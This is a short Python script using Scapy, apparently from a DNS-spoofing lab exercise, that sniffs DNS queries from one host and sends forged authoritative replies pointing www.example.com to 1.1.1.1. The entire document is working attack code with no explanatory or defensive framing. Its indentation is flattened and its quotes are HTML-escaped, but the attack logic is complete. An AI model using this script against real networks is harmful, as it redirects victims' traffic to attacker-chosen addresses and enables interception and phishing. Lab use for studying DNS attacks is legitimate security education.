 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and &#39;www.example.com&#39; in pkt[DNS].qd.qname.decode(&#39;utf-8&#39;)):
pkt.show()
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type=&#39;A&#39;,
ttl=259200, rdata=&#39;1.1.1.1&#39;)
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=0,
an=Anssec)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = &#39;udp and src host 10.9.0.5 and dst port 53&#39;
pkt = sniff(iface=&#39;br-8ed586d1810b&#39;, filter=f, prn=spoof_dns)